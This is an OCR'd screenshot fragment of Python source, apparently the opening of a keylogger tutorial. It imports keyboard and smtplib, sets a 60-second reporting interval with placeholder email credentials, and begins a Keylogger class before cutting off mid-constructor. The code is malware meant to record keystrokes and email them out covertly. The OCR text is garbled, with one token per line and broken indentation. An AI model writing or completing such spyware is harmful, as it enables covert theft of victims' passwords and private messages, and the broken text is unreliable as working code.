
import
 keyboard

import
 smtplib

from
 threading 
import
 Timer

from
 datetime 
import
 datetime

from
 email.mime.multipart 
import
 MIMEMultipart

from
 email.mime.text 
import
 MIMEText

# Installation of required module
# $ pip install keyboard
# Parameters
    SEND_REPORT_EVERY = 
60
# in seconds, reporting 
    EMAIL_ADDRESS = 
"email@provider.tld"
    EMAIL_PASSWORD = 
"password_here"
class
Keylogger
:
def
__init__
(self, interval, report_method=
"
            self.interval = interval

            self.report_method = report_method

            self.log = 
""